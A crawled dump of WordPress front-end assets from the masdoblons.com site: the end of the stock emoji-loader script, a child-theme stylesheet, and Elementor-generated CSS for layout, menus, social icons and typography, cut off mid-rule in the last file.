URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://masdoblons.com/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://masdoblons.com/wp-content/themes/punte-child/style.css?ver=6.9
body_size: 3929
content:
/*
Theme Name: Punte Child
description: >-
  Punte Child Theme
Author: Leandro Lopez
Template: punte
Version: 1.0.0
*/
.title-general {
	font-family: "Cormorant", Sans-serif;
	text-transform: uppercase;
	font-weight: 400;
	font-size: 24px;
}

.current-menu-item > a {
	color: #C78665 !important;
}

#social-media-header {
	position: absolute;
    bottom: 18%;
}

.highlight-text-color {
	color: #C78665;
	font-size: 30px;
    font-weight: 500;
	font-family: "Tangerine", Sans-serif;
	font-style: italic;
	line-height: 22px;
}

.list-no-dots {
	list-style-type: none;
}
.testimonials-box {
	background-color: #ffffffd1;
	margin: 0px 24px 0px 24px;
	font-family: "Montserrat", Sans-serif;
	font-weight: 400;
	font-size: 15px;
}
#footer-custom-menu-container {
	display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    align-content: center;
    justify-content: space-evenly;
    align-items: center;
}

.lang-menu-center-flex {
	display: flex;
    flex-direction: column;
    flex-wrap: nowrap;
    justify-content: center;
	align-items: center;
	margin-bottom: 0px !important;
}

.lang-shortcode-menu {
	font-family: "Montserrat", Sans-serif;
	font-weight: 400;
	font-size: 12px;
}

.section-divider-title {
	margin: 0 auto;
	display: flex;
	flex-direction: row;
	flex-wrap: nowrap;
	justify-content: space-evenly;
	align-items: center;
	width: 100%;
    padding: 0% 0% 0% 0%;

}

.section-divider-title .title {
	font-family: "Cormorant", Sans-serif;
	text-transform: uppercase;
	font-weight: 400;
	font-size: 24px;
}

.section-divider-title .divider {
	border: 1px solid #00000040;
	flex: 70% 0;
}

.bwg-title2 {
	font-family: "Merriweather", Sans-serif !important;
}

/* image box design 1 =============== */
.images-box {
	position: relative;
    width: 100%;
	height: 560px;
}

.images-box img{
	position: absolute;
    padding: 10px;
    background-color: white;
}

.images-box img:nth-child(1) {
	z-index: 3;
	top: 30%;
	left: 25%;
	height: 380px;
	width: 340px;
}

.images-box img:nth-child(2) {
	z-index: 1;
	top: 0%;
	left: 0%;
	height: 340px;
	width: 380px;
}

.images-box img:nth-child(3) {
	z-index: 2;
	top: 6%;
	left: 40%;
	height: 280px;
	width: 385px;
}

/* image box design 1 end =============== */

/* image box design 2 =============== */
.images-box-desing-two {
	position: relative;
    width: 100%;
	height: 560px;
}

.images-box-desing-two img{
	position: absolute;
    padding: 10px;
    background-color: white;
}

.images-box-desing-two img:nth-child(1) {
	z-index: 3;
	top: 25%;
	left: 5%;
	height: 380px;
	width: 340px;
}

.images-box-desing-two img:nth-child(2) {
	z-index: 1;
	top: 0%;
	left: 20%;
	height: 545px;
	width: 425px;
}

/* image box design 2 end =============== */


/* Footer styles */
#footer-address-new {
	width: 50%;
}

#footer-address-new address{
	display: flex;
	width: 100%;
	align-items: flex-start;
	flex-wrap: nowrap;
	flex-direction: column;
}

#footer-address-new address a {
	color: #3C3C3C !important;
	text-decoration: none !important;
}

/* Media starts */

@media only screen and (max-device-width: 1050px) {
	.images-box img:nth-child(3) {
		left: 30%;
	}
}

@media only screen and (max-device-width: 900px) {
	.images-box img:nth-child(1) {
		left: 20%;
	}
	
	.images-box img:nth-child(3) {
		left: 15%;
	}
}

#contact-us-footer {
	display: flex;
	flex-direction: column;
}

@media only screen and (max-device-width: 767px) {
	#footer-custom-menu-container {
		flex-direction: column;
	}
	
	.images-box {
		position: relative;
		width: 100%;
		height: auto;
		text-align: center;
	}
	
	.images-box img:nth-child(1) {
		position: relative;
		top: 0%;
		left: 0%;
		height: auto;
		width: 60%;
	}
	
	.images-box img:nth-child(2) {
		display: none;
	}
	
	.images-box img:nth-child(3) {
		display: none;
	}
	
}

--- FILE ---
content_type: text/css
request_url: https://masdoblons.com/wp-content/uploads/elementor/css/post-1923.css?ver=1759023041
body_size: 18797
content:
.elementor-1923 .elementor-element.elementor-element-4c45c94{border-style:solid;border-color:#EED9C4;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1923 .elementor-element.elementor-element-4c45c94 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1923 .elementor-element.elementor-element-59006a1 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1923 .elementor-element.elementor-element-59006a1 > .elementor-element-populated{text-align:center;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1923 .elementor-element.elementor-element-b143ea0 .elementor-menu-toggle{margin:0 auto;}.elementor-1923 .elementor-element.elementor-element-b143ea0 .elementor-nav-menu .elementor-item{font-family:"Merriweather", Sans-serif;font-size:0.7rem;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;letter-spacing:1px;}.elementor-1923 .elementor-element.elementor-element-b143ea0 .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-1923 .elementor-element.elementor-element-b143ea0 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-1923 .elementor-element.elementor-element-b143ea0 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-1923 .elementor-element.elementor-element-b143ea0 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-1923 .elementor-element.elementor-element-b143ea0 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-1923 .elementor-element.elementor-element-b143ea0 .e--pointer-underline .elementor-item:after,
					 .elementor-1923 .elementor-element.elementor-element-b143ea0 .e--pointer-overline .elementor-item:before,
					 .elementor-1923 .elementor-element.elementor-element-b143ea0 .e--pointer-double-line .elementor-item:before,
					 .elementor-1923 .elementor-element.elementor-element-b143ea0 .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-1923 .elementor-element.elementor-element-b143ea0 .elementor-nav-menu--dropdown .elementor-item, .elementor-1923 .elementor-element.elementor-element-b143ea0 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Montserrat", Sans-serif;font-weight:500;font-style:italic;}.elementor-1923 .elementor-element.elementor-element-b143ea0 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-1923 .elementor-element.elementor-element-b143ea0 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.47);}.elementor-1923 .elementor-element.elementor-element-b143ea0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1923 .elementor-element.elementor-element-b143ea0{width:var( --container-widget-width, 94.672% );max-width:94.672%;--container-widget-width:94.672%;--container-widget-flex-grow:0;top:0px;}body:not(.rtl) .elementor-1923 .elementor-element.elementor-element-b143ea0{left:0px;}body.rtl .elementor-1923 .elementor-element.elementor-element-b143ea0{right:0px;}.elementor-1923 .elementor-element.elementor-element-be0c762{text-align:center;}.elementor-1923 .elementor-element.elementor-element-be0c762 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1923 .elementor-element.elementor-element-4394bb4 .elementor-repeater-item-37859d5.elementor-social-icon{background-color:#D6DEE9D9;}.elementor-1923 .elementor-element.elementor-element-4394bb4 .elementor-repeater-item-37859d5.elementor-social-icon i{color:var( --e-global-color-accent );}.elementor-1923 .elementor-element.elementor-element-4394bb4 .elementor-repeater-item-37859d5.elementor-social-icon svg{fill:var( --e-global-color-accent );}.elementor-1923 .elementor-element.elementor-element-4394bb4 .elementor-repeater-item-072876a.elementor-social-icon{background-color:var( --e-global-color-secondary );}.elementor-1923 .elementor-element.elementor-element-4394bb4 .elementor-repeater-item-072876a.elementor-social-icon i{color:var( --e-global-color-accent );}.elementor-1923 .elementor-element.elementor-element-4394bb4 .elementor-repeater-item-072876a.elementor-social-icon svg{fill:var( --e-global-color-accent );}.elementor-1923 .elementor-element.elementor-element-4394bb4{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:16px;--grid-row-gap:0px;width:100%;max-width:100%;}.elementor-1923 .elementor-element.elementor-element-4394bb4 .elementor-widget-container{text-align:right;}.elementor-1923 .elementor-element.elementor-element-4394bb4 .elementor-social-icon{background-color:var( --e-global-color-secondary );--icon-padding:0em;}.elementor-1923 .elementor-element.elementor-element-4394bb4 .elementor-social-icon i{color:var( --e-global-color-primary );}.elementor-1923 .elementor-element.elementor-element-4394bb4 .elementor-social-icon svg{fill:var( --e-global-color-primary );}.elementor-1923 .elementor-element.elementor-element-4394bb4 .elementor-icon{border-radius:100% 100% 100% 100%;}.elementor-1923 .elementor-element.elementor-element-4394bb4 > .elementor-widget-container{margin:1% 5% 1% 0%;}.elementor-1923 .elementor-element.elementor-element-1416a900 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1923 .elementor-element.elementor-element-1416a900{border-style:solid;border-width:8px 0px 8px 0px;border-color:#EED9C4;box-shadow:0px 15px 20px -17px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-1923 .elementor-element.elementor-element-1416a900 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1923 .elementor-element.elementor-element-334fc19 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1923 .elementor-element.elementor-element-77e2ec31 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1923 .elementor-element.elementor-element-19c135b0 .elementor-nav-menu .elementor-item{font-family:"Merriweather", Sans-serif;font-size:1rem;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;letter-spacing:1px;}.elementor-1923 .elementor-element.elementor-element-19c135b0 .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-1923 .elementor-element.elementor-element-19c135b0 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-1923 .elementor-element.elementor-element-19c135b0 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-1923 .elementor-element.elementor-element-19c135b0 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-1923 .elementor-element.elementor-element-19c135b0 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-1923 .elementor-element.elementor-element-19c135b0 .e--pointer-underline .elementor-item:after,
					 .elementor-1923 .elementor-element.elementor-element-19c135b0 .e--pointer-overline .elementor-item:before,
					 .elementor-1923 .elementor-element.elementor-element-19c135b0 .e--pointer-double-line .elementor-item:before,
					 .elementor-1923 .elementor-element.elementor-element-19c135b0 .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-1923 .elementor-element.elementor-element-19c135b0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1923 .elementor-element.elementor-element-19c135b0{width:var( --container-widget-width, 94.672% );max-width:94.672%;--container-widget-width:94.672%;--container-widget-flex-grow:0;align-self:center;}.elementor-1923 .elementor-element.elementor-element-47d0300b.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1923 .elementor-element.elementor-element-47d0300b > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1923 .elementor-element.elementor-element-36a0f2c3{text-align:center;width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;align-self:center;}.elementor-1923 .elementor-element.elementor-element-36a0f2c3 img{width:100%;max-width:100%;height:150px;object-fit:contain;}.elementor-1923 .elementor-element.elementor-element-36a0f2c3 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1923 .elementor-element.elementor-element-30016aa2 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1923 .elementor-element.elementor-element-23f56536 .elementor-nav-menu .elementor-item{font-family:"Merriweather", Sans-serif;font-size:1rem;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;letter-spacing:1px;}.elementor-1923 .elementor-element.elementor-element-23f56536 .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-1923 .elementor-element.elementor-element-23f56536 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-1923 .elementor-element.elementor-element-23f56536 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-1923 .elementor-element.elementor-element-23f56536 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-1923 .elementor-element.elementor-element-23f56536 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-1923 .elementor-element.elementor-element-23f56536 .e--pointer-underline .elementor-item:after,
					 .elementor-1923 .elementor-element.elementor-element-23f56536 .e--pointer-overline .elementor-item:before,
					 .elementor-1923 .elementor-element.elementor-element-23f56536 .e--pointer-double-line .elementor-item:before,
					 .elementor-1923 .elementor-element.elementor-element-23f56536 .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-1923 .elementor-element.elementor-element-23f56536 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1923 .elementor-element.elementor-element-23f56536{width:var( --container-widget-width, 98.409% );max-width:98.409%;--container-widget-width:98.409%;--container-widget-flex-grow:0;align-self:center;}.elementor-1923 .elementor-element.elementor-element-6b746c12 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1923 .elementor-element.elementor-element-40c1a5a2 .elementor-repeater-item-37859d5.elementor-social-icon{background-color:#D6DEE9D9;}.elementor-1923 .elementor-element.elementor-element-40c1a5a2 .elementor-repeater-item-37859d5.elementor-social-icon i{color:var( --e-global-color-accent );}.elementor-1923 .elementor-element.elementor-element-40c1a5a2 .elementor-repeater-item-37859d5.elementor-social-icon svg{fill:var( --e-global-color-accent );}.elementor-1923 .elementor-element.elementor-element-40c1a5a2 .elementor-repeater-item-072876a.elementor-social-icon{background-color:var( --e-global-color-secondary );}.elementor-1923 .elementor-element.elementor-element-40c1a5a2 .elementor-repeater-item-072876a.elementor-social-icon i{color:var( --e-global-color-accent );}.elementor-1923 .elementor-element.elementor-element-40c1a5a2 .elementor-repeater-item-072876a.elementor-social-icon svg{fill:var( --e-global-color-accent );}.elementor-1923 .elementor-element.elementor-element-40c1a5a2{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:16px;--grid-row-gap:0px;width:100%;max-width:100%;}.elementor-1923 .elementor-element.elementor-element-40c1a5a2 .elementor-widget-container{text-align:right;}.elementor-1923 .elementor-element.elementor-element-40c1a5a2 .elementor-social-icon{background-color:var( --e-global-color-secondary );--icon-padding:0em;}.elementor-1923 .elementor-element.elementor-element-40c1a5a2 .elementor-social-icon i{color:var( --e-global-color-primary );}.elementor-1923 .elementor-element.elementor-element-40c1a5a2 .elementor-social-icon svg{fill:var( --e-global-color-primary );}.elementor-1923 .elementor-element.elementor-element-40c1a5a2 .elementor-icon{border-radius:100% 100% 100% 100%;}.elementor-1923 .elementor-element.elementor-element-40c1a5a2 > .elementor-widget-container{margin:0% 0% 0% 0%;padding:10px 20px 10px 0px;}@media(min-width:768px){.elementor-1923 .elementor-element.elementor-element-334fc19{width:5%;}.elementor-1923 .elementor-element.elementor-element-77e2ec31{width:35%;}.elementor-1923 .elementor-element.elementor-element-30016aa2{width:35%;}.elementor-1923 .elementor-element.elementor-element-6b746c12{width:5%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1923 .elementor-element.elementor-element-59006a1{width:20%;}.elementor-1923 .elementor-element.elementor-element-c224510{width:60%;}.elementor-1923 .elementor-element.elementor-element-b6a6bd3{width:20%;}}@media(max-width:1024px){.elementor-1923 .elementor-element.elementor-element-4c45c94{border-width:8px 0px 8px 0px;}.elementor-1923 .elementor-element.elementor-element-59006a1.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1923 .elementor-element.elementor-element-b143ea0{--container-widget-width:261px;--container-widget-flex-grow:0;width:var( --container-widget-width, 261px );max-width:261px;top:-10px;z-index:10;}.elementor-1923 .elementor-element.elementor-element-be0c762 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-1923 .elementor-element.elementor-element-b6a6bd3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1923 .elementor-element.elementor-element-b6a6bd3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1923 .elementor-element.elementor-element-b6a6bd3.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1923 .elementor-element.elementor-element-b6a6bd3 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1923 .elementor-element.elementor-element-4394bb4 .elementor-widget-container{text-align:center;}.elementor-1923 .elementor-element.elementor-element-19c135b0{--container-widget-width:261px;--container-widget-flex-grow:0;width:var( --container-widget-width, 261px );max-width:261px;}.elementor-1923 .elementor-element.elementor-element-36a0f2c3{width:var( --container-widget-width, 118.109px );max-width:118.109px;--container-widget-width:118.109px;--container-widget-flex-grow:0;}.elementor-1923 .elementor-element.elementor-element-23f56536{--container-widget-width:261px;--container-widget-flex-grow:0;width:var( --container-widget-width, 261px );max-width:261px;}.elementor-1923 .elementor-element.elementor-element-40c1a5a2 .elementor-widget-container{text-align:center;}}@media(max-width:767px){.elementor-1923 .elementor-element.elementor-element-59006a1{width:20%;}.elementor-bc-flex-widget .elementor-1923 .elementor-element.elementor-element-59006a1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1923 .elementor-element.elementor-element-59006a1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1923 .elementor-element.elementor-element-59006a1.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1923 .elementor-element.elementor-element-b143ea0 .elementor-nav-menu--dropdown a{padding-left:15px;padding-right:15px;}.elementor-1923 .elementor-element.elementor-element-b143ea0{--container-widget-width:100%;--container-widget-flex-grow:0;width:var( --container-widget-width, 100% );max-width:100%;}body:not(.rtl) .elementor-1923 .elementor-element.elementor-element-b143ea0{left:20px;}body.rtl .elementor-1923 .elementor-element.elementor-element-b143ea0{right:20px;}.elementor-1923 .elementor-element.elementor-element-c224510{width:60%;}.elementor-1923 .elementor-element.elementor-element-be0c762{text-align:center;}.elementor-1923 .elementor-element.elementor-element-b6a6bd3{width:20%;}.elementor-bc-flex-widget .elementor-1923 .elementor-element.elementor-element-b6a6bd3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1923 .elementor-element.elementor-element-b6a6bd3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1923 .elementor-element.elementor-element-b6a6bd3.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1923 .elementor-element.elementor-element-b6a6bd3 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1923 .elementor-element.elementor-element-4394bb4 .elementor-widget-container{text-align:right;}.elementor-1923 .elementor-element.elementor-element-4394bb4{--grid-column-gap:10px;--grid-row-gap:10px;}.elementor-1923 .elementor-element.elementor-element-4394bb4 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1923 .elementor-element.elementor-element-40c1a5a2 .elementor-widget-container{text-align:right;}.elementor-1923 .elementor-element.elementor-element-40c1a5a2{--grid-column-gap:10px;--grid-row-gap:10px;}.elementor-1923 .elementor-element.elementor-element-40c1a5a2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}}/* Start custom CSS for nav-menu, class: .elementor-element-b143ea0 */.elementor-1923 .elementor-element.elementor-element-b143ea0 {
    font-family: 'Merriweather';
}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-19c135b0 */.elementor-1923 .elementor-element.elementor-element-19c135b0 {
    font-family: 'Merriweather';
}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-23f56536 */.elementor-1923 .elementor-element.elementor-element-23f56536 {
    font-family: 'Merriweather';
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://masdoblons.com/wp-content/uploads/elementor/css/post-1900.css?ver=1748995074
body_size: 6044
content:
.elementor-1900 .elementor-element.elementor-element-64c4b18 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-1900 .elementor-element.elementor-element-64c4b18:not(.elementor-motion-effects-element-type-background), .elementor-1900 .elementor-element.elementor-element-64c4b18 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1900 .elementor-element.elementor-element-64c4b18 .elementor-background-overlay{filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-1900 .elementor-element.elementor-element-64c4b18{border-style:solid;border-width:0px 0px 0px 0px;box-shadow:0px -15px 52px -5px rgba(122.39999999999999, 122.39999999999999, 122.39999999999999, 0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;color:#3D3D3D;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1900 .elementor-element.elementor-element-64c4b18, .elementor-1900 .elementor-element.elementor-element-64c4b18 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-1900 .elementor-element.elementor-element-64c4b18 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1900 .elementor-element.elementor-element-64c4b18 .elementor-heading-title{color:#3D3D3D;}.elementor-1900 .elementor-element.elementor-element-64c4b18 a{color:#3D3D3D;}.elementor-1900 .elementor-element.elementor-element-64c4b18 a:hover{color:var( --e-global-color-secondary );}.elementor-bc-flex-widget .elementor-1900 .elementor-element.elementor-element-c135a9f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1900 .elementor-element.elementor-element-c135a9f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1900 .elementor-element.elementor-element-c135a9f.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1900 .elementor-element.elementor-element-c135a9f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-1900 .elementor-element.elementor-element-c135a9f > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1900 .elementor-element.elementor-element-c135a9f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1900 .elementor-element.elementor-element-1803327{color:#3C3C3C;font-family:"Merriweather", Sans-serif;font-size:13px;font-weight:300;}.elementor-1900 .elementor-element.elementor-element-1803327 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-1900 .elementor-element.elementor-element-837d6f6.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1900 .elementor-element.elementor-element-837d6f6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1900 .elementor-element.elementor-element-837d6f6.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1900 .elementor-element.elementor-element-837d6f6 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1900 .elementor-element.elementor-element-837d6f6 > .elementor-element-populated{transition:background 0.1s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1900 .elementor-element.elementor-element-837d6f6 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1900 .elementor-element.elementor-element-4a9ba15 img{width:100%;max-width:100%;height:9em;object-fit:contain;}.elementor-1900 .elementor-element.elementor-element-4a9ba15 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1900 .elementor-element.elementor-element-4a9ba15{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}@media(min-width:768px){.elementor-1900 .elementor-element.elementor-element-c135a9f{width:33%;}.elementor-1900 .elementor-element.elementor-element-2c5a7ab{width:36.633%;}.elementor-1900 .elementor-element.elementor-element-837d6f6{width:30.031%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1900 .elementor-element.elementor-element-c135a9f{width:50%;}.elementor-1900 .elementor-element.elementor-element-837d6f6{width:50%;}}@media(max-width:1024px){.elementor-bc-flex-widget .elementor-1900 .elementor-element.elementor-element-c135a9f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1900 .elementor-element.elementor-element-c135a9f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1900 .elementor-element.elementor-element-c135a9f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1900 .elementor-element.elementor-element-1803327{column-gap:0px;width:var( --container-widget-width, 232px );max-width:232px;--container-widget-width:232px;--container-widget-flex-grow:0;}.elementor-1900 .elementor-element.elementor-element-4a9ba15{text-align:center;}}@media(max-width:767px){.elementor-1900 .elementor-element.elementor-element-1803327{column-gap:0px;text-align:left;--container-widget-width:448px;--container-widget-flex-grow:0;width:var( --container-widget-width, 448px );max-width:448px;z-index:0;}}

--- FILE ---
content_type: text/css
request_url: https://masdoblons.com/wp-content/uploads/elementor/css/post-6.css?ver=1707348200
body_size: 2902
content:
.elementor-kit-6{--e-global-color-primary:#000000;--e-global-color-secondary:#FFFFFF;--e-global-color-text:#3C3C3C;--e-global-color-accent:#686868;--e-global-color-5d98a09:#C78665;--e-global-color-0023f1c:#D5A37E;--e-global-color-551f061:#E5D5C8;--e-global-color-6277a46:#E0E0E0;--e-global-typography-primary-font-family:"Montserrat";--e-global-typography-primary-font-size:24px;--e-global-typography-primary-font-weight:600;--e-global-typography-primary-text-transform:uppercase;--e-global-typography-primary-font-style:normal;--e-global-typography-primary-text-decoration:none;--e-global-typography-secondary-font-family:"Montserrat";--e-global-typography-secondary-font-size:20px;--e-global-typography-secondary-font-weight:400;--e-global-typography-secondary-text-transform:uppercase;--e-global-typography-secondary-font-style:normal;--e-global-typography-secondary-text-decoration:none;--e-global-typography-text-font-family:"Montserrat";--e-global-typography-text-font-size:12px;--e-global-typography-text-font-weight:normal;--e-global-typography-accent-font-family:"Montserrat";--e-global-typography-accent-font-weight:500;--e-global-typography-accent-font-style:italic;--e-global-typography-03d592b-font-family:"Cinzel";--e-global-typography-03d592b-font-size:14px;--e-global-typography-03d592b-font-weight:500;--e-global-typography-03d592b-text-transform:uppercase;--e-global-typography-45ecb8c-font-family:"Cinzel";--e-global-typography-45ecb8c-font-size:12px;--e-global-typography-45ecb8c-font-weight:normal;--e-global-typography-45ecb8c-text-transform:none;--e-global-typography-017b89a-font-family:"Noto Serif SC";--e-global-typography-017b89a-font-size:24px;--e-global-typography-017b89a-font-weight:300;--e-global-typography-017b89a-letter-spacing:0px;--e-global-typography-e27a09f-font-family:"Tangerine";--e-global-typography-e27a09f-font-size:38px;--e-global-typography-e27a09f-font-weight:normal;--e-global-typography-e27a09f-text-transform:none;--e-global-typography-3742344-font-family:"Merriweather";--e-global-typography-3742344-font-size:24px;--e-global-typography-3742344-font-weight:300;--e-global-typography-3742344-text-transform:uppercase;--e-global-typography-3742344-text-decoration:none;--e-global-typography-52df31b-font-family:"Merriweather";--e-global-typography-52df31b-font-size:14px;--e-global-typography-52df31b-font-weight:300;--e-global-typography-52df31b-text-transform:none;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > 